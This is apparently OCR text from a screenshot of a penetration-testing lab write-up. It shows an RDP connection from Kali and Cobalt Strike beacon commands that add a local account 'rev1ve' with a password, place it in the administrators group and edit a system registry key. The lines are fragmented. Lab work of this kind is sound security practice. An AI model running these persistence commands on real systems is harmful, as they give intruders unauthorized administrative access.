 webshell SYSTEM * STU1
┌──(rev1ve㉿kali)-[~/shentou/scan/fscan/linux]
webshell Administrator * STU1
└─$ rdesktop 192.168.80.128:3389
Core(warning): Certificate received from server is NOT trusted by this system, an exception has been added by the user to trust
Failed to initialize NLA, do you hav
Core(warning): Certificate received
ser to trust
Connection established using SSL.
rdesktop - 192.168.80.128
EN
STU1\rev1ve
密码
切换用户(W)
Windows 7 专业版
日志X Beacon 192.168.80.128@4044 X Beacon 192.168.80
[+] received output:
发生系统错误 5。
拒绝访问。
beacon> shell net user rev1ve 123456 /add
[*] Tasked beacon to run: net user rev1ve 123456 /add
[+] host called home, sent: 58 bytes
[+] received output:
密码不满足密码策略的要求。检查最小密码长度、密码复杂性和密码历史的
请键入 NET HELPMSG 2245 以获得更多的帮助。
beacon> shell net user rev1ve sz@2019 /add
[*] Tasked beacon to run: net user rev1ve sz@2019 /add
[+] host called home, sent: 59 bytes
[+] received output:
命令成功完成。
beacon> shell net localgroup administrators rev1ve /add
[*] Tasked beacon to run: net localgroup administrators rev1ve
[+] host called home, sent: 72 bytes
[+] received output:
命令成功完成。
beacon> shell REG ADD HKLM\SYSTEM\CurrentControlSet\Control\
[*] Tasked beacon to run: REG ADD HKLM\SYSTEM\CurrentControlS
[+] host called home, sent: 144 bytes
[+] received output:
操作成功完成。